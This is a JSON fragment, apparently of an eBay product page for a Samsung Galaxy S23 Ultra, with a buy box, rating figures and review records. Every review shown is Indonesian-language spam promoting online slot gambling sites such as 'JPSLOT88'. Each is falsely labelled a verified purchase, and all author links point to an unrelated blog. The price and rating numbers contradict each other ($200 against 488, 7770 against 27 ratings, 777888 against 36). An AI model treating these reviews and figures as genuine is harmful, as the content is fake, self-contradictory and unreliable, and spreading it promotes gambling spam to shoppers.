                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$200"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 36 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "7770 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 777888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.9"
                                  }],
                                  "value": 4.9
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "777888 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 36
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Gacor Bet Kecil"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88 situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Marina",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Marina rated this 5 out of 5 stars on Sep 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT ONLINE 200"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Ini Baru Bet Kecil Paling Worth It"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Feb 17, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gustavo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gustavo rated this 5 out of 5 stars on Feb 17, 2024"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat."
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pertama main aja udah dapat kemenangan besar, gacor nya parah"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pablo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pablo rated this 5 out of 5 stars on Apr 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor Terus Gapake Stop "
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88 situs slot bet kecil paling gacor dan mudah mendapatkan free spin "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 27, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gerry",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gerry rated this 5 out of 5 stars on May 27, 2024"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah gacor wede ga ribet "
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Berapapun kemenangan kalian pasti langsung di bayar"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Anti Zonk Anti Mankrak"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Bikin Gua Jadi Jutawan"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Jokowi",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Jokowi rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330222",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Link Slot Bet 400 Tergacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Antohny Sunanggang",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
